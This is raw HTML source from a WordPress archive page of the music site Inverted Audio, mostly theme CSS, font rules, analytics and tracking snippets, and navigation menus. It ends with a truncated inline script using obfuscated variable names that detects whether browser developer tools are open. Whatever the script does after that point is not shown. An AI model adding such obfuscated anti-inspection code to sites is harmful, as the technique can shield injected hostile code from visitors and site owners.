		background: #ffffff;
	}

	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
	.main-nav-align-hamburger .icon-dropdown:before,
	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=prim-style-inline-css */
</style>


<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-12c07b539805f562ece4767f928e667b.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-02b990c1ce4c35e0740f93146a03c83a.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload {
				opacity: 0;
			}

			.lazyloading {
				border: 0 !important;
				opacity: 1;
				background: rgba(255, 255, 255, 0) url('https://inverted-audio.com/wp-content/plugins/wp-smush-pro/app/assets/images/smush-lazyloader-2.gif') no-repeat center !important;
				background-size: 16px auto !important;
				min-width: 16px;
			}

					</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>

</head>

<body class="archive tax-formats term-3xlp term-4831 wp-theme-prim wp-schema-pro-2.10.6 main-nav-align-hamburger hfeed no-sidebar archive-layout-masonry categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var 